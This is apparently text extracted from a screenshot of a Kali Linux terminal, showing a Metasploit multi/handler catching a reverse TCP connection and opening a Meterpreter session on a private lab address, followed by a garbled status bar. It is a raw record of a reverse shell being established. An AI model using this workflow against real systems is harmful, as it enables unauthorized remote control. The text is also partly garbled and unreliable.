 [-] Unknown command: RUN.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.132:4444
[*] Sending stage (3008420 bytes) to 192.168.111.132
[*] Meterpreter session 1 opened (192.168.111.132:4444 -> 192.168.111.132:52270) at 2021-10-12
07:00:55 -0400
meterpreter >
meterpreter >
meterpreter >
meterpreter >
kali 0% 0.88 GB / 1.94 GB 0.02 Mb/s 0.00 Mb/s 258 min kali kali kali kali /run: 1%
S 英 •,